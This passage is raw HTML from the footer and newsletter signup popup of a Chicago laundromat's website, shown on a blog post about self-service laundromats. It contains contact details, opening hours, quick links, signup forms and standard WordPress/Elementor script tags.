				<a href="/cdn-cgi/l/email-protection#a6e0cfc3d5d2c7d1c7d5cecac7d3c8c2d4c9cbc7d2e6c1cbc7cfca88c5c9cb" class="elementor-icon" tabindex="-1" aria-label="Send Message">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#b7f1ded2c4c3d6c0d6c4dfdbd6c2d9d3c5d8dad6c3f7d0dad6dedb99d4d8da">
							Send Message						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2d6b44485e594c5a4c5e45414c5843495f42404c596d4a404c4441034e4240">[email&#160;protected]</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a04088c" data-id="a04088c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9be5703 elementor-position-inline-start elementor-widget__width-auto elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9be5703" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6" class="elementor-icon" tabindex="-1" aria-label="Office Location">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6" >
							Office Location						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6">1734 W 48th St, Chicago, Illinois 60609, United States</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-52aff6d elementor-widget elementor-widget-spacer" data-id="52aff6d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b9d6de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b9d6de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5595f67" data-id="5595f67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c466e75 elementor-widget elementor-widget-heading" data-id="c466e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">LOOK &amp; FEEL CLEAN
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b2e56e4 elementor-widget elementor-widget-text-editor" data-id="b2e56e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are taking protective measures to ensure our stores are disinfected continuously throughout the day and night. Please help us by remembering to wash your hands, keep a safe distance from others, and limit the number of people you bring inside.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-62383c2 elementor-widget elementor-widget-button" data-id="62383c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MANAGEMENT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cd16023" data-id="cd16023" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfc5322 elementor-widget elementor-widget-heading" data-id="bfc5322" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a2bc1ba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a2bc1ba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/servicess/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/testimonials/">

											<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/blogs/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/our-gallery/">

											<span class="elementor-icon-list-text">Our Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://app.trycents.com/order/business/305">

											<span class="elementor-icon-list-text">Pickup &amp; Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.trycents.com/terms-of-service-wdf">

											<span class="elementor-icon-list-text">Terms Of Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3ebbe84" data-id="3ebbe84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fb1e78 elementor-widget elementor-widget-heading" data-id="5fb1e78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Work Hours</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6c55821 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c55821" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mon 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tue 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wed 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Thu 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fri 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sat 05:00 a.m. – 08:30 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sun 05:00 a.m. – 08:30 p.m.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-741b8e7" data-id="741b8e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d910e5 elementor-widget elementor-widget-heading" data-id="7d910e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9d0ddb2 elementor-widget elementor-widget-text-editor" data-id="9d0ddb2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get 10% off your first order when you sign up for our newsletter!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e0df884 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e0df884" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cffaef0" href="https://www.facebook.com/423547767999200" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d8cc70" href="https://www.instagram.com/fiestawashlaundromat" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-3a9e857" href="https://www.yelp.com/biz/Q42HO7zFVk8ZEYAuuTP5tQ" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-yelp" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-46a2e9f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a2e9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71d345a" data-id="71d345a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a473b12 elementor-widget elementor-widget-heading" data-id="a473b12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 Fiestawash - All Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebce6" type="speculationrules"></script>
		<div data-elementor-type="popup" data-elementor-id="1301" class="elementor elementor-1301 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:5},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-1870875f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1870875f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:250}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b4d1bac" data-id="2b4d1bac" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-401705e4 elementor-widget elementor-widget-heading" data-id="401705e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f0ab350 elementor-widget elementor-widget-text-editor" data-id="f0ab350" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get 10% off your first order when you sign up for our newsletter!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9d2ad8d elementor-button-align-start elementor-widget elementor-widget-form" data-id="9d2ad8d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1301"/>
			<input type="hidden" name="form_id" value="9d2ad8d"/>
			<input type="hidden" name="referer_title" value="A Complete Guide to Self-Service Laundromats: Pros and Cons" />

							<input type="hidden" name="queried_id" value="1217"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_c6a0706 elementor-col-100 elementor-field-required">
												<label for="form-field-field_c6a0706" class="elementor-field-label elementor-screen-only">
								How did you find us?							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Recommended by a friend" id="form-field-field_c6a0706-0" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-0">Recommended by a friend</label></span><span class="elementor-field-option"><input type="radio" value="Through Google" id="form-field-field_c6a0706-1" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-1">Through Google</label></span><span class="elementor-field-option"><input type="radio" value="Facebook" id="form-field-field_c6a0706-2" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-2">Facebook</label></span><span class="elementor-field-option"><input type="radio" value="Instagram" id="form-field-field_c6a0706-3" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-3">Instagram</label></span><span class="elementor-field-option"><input type="radio" value="Others" id="form-field-field_c6a0706-4" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-4">Others</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ef4eb9 pp-wpforms-form-button-full-width pop-form elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-wpforms-labels-yes elementor-widget elementor-widget-pp-wpforms" data-id="2ef4eb9" data-element_type="widget" data-widget_type="pp-wpforms.default">
				<div class="elementor-widget-container">
									<div class="pp-contact-form pp-wpforms pp-custom-radio-checkbox">
										<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-299"><form id="wpforms-form-299" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="299" method="post" enctype="multipart/form-data" action="/2024/06/06/a-complete-guide-to-self-service-laundromats-pros-and-cons/" data-token="cb34e1ac9b60a7082f79ed481f849d2b" data-token-time="1769307103"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-299-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-299-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-299-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-299-field_2-error" required></div><div id="wpforms-299-field_5-container" class="wpforms-field wpforms-field-radio" data-field-id="5"><fieldset><legend class="wpforms-field-label">How did you find us?</legend><ul id="wpforms-299-field_5"><li class="choice-1 depth-1"><input type="radio" id="wpforms-299-field_5_1" name="wpforms[fields][5]" value="Recommended by a friend" aria-errormessage="wpforms-299-field_5_1-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_1">Recommended by a friend</label></li><li class="choice-2 depth-1"><input type="radio" id="wpforms-299-field_5_2" name="wpforms[fields][5]" value="Through Google" aria-errormessage="wpforms-299-field_5_2-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_2">Through Google</label></li><li class="choice-3 depth-1"><input type="radio" id="wpforms-299-field_5_3" name="wpforms[fields][5]" value="Facebook" aria-errormessage="wpforms-299-field_5_3-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_3">Facebook</label></li><li class="choice-4 depth-1"><input type="radio" id="wpforms-299-field_5_4" name="wpforms[fields][5]" value="Instagram" aria-errormessage="wpforms-299-field_5_4-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_4">Instagram</label></li><li class="choice-5 depth-1"><input type="radio" id="wpforms-299-field_5_5" name="wpforms[fields][5]" value="Others" aria-errormessage="wpforms-299-field_5_5-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_5">Others</label></li></ul></fieldset></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="299"><input type="hidden" name="page_title" value="A Complete Guide to Self-Service Laundromats: Pros and Cons"><input type="hidden" name="page_url" value="https://fiestawashlaundry.com/2024/06/06/a-complete-guide-to-self-service-laundromats-pros-and-cons/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="1217"><input type="hidden" name="wpforms[post_id]" value="1217"><button type="submit" name="wpforms[submit]" id="wpforms-submit-299" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Sign Up" aria-live="assertive" value="wpforms-submit">Sign Up</button><noscript><img loading="lazy" decoding="async" src="https://fiestawashlaundry.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript><img loading="lazy" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2026%2026%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class=" lazy  wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebd33"></script>
			<script data-two_delay_id="two_6975e58cebd82" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script data-two_delay_id="two_6975e58cebde4" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script data-two_delay_id="two_6975e58cebe3f" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebe99" id="elementor-frontend-js-before"></script>
<script data-two_delay_id="two_6975e58cebf18" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script data-two_delay_id="two_6975e58cebf72" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script data-two_delay_id="two_6975e58cebfcc" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script data-two_delay_id="two_6975e58cec024" data-two_delay_src="https://fiestawashlaundry.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script data-two_delay_id="two_6975e58cec07c" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script data-two_delay_id="two_6975e58cec0d4" data-ccm-injected="1" data-two_delay_src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async data-wp-strategy="async"></script>
<script data-two_delay_id="two_6975e58cec12a" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script data-two_delay_id="two_6975e58cec188" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
